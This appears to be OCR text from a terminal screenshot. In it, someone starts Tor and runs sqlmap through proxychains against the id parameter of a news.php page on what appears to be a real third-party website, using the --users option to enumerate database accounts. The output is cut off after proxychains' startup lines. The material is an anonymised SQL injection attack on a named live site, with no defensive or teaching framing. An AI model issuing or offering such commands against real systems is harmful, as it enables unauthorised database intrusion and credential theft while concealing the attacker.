 Applications Places Terminal Jul 5 17:44 45 %
proxychains sqlmap -u "www.ibc.co.ls/news.php?id=1" --users
→ ~ service tor start
→ ~ proxychains sqlmap -u "www.ibc.co.ls/news.php?id=1" --users
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16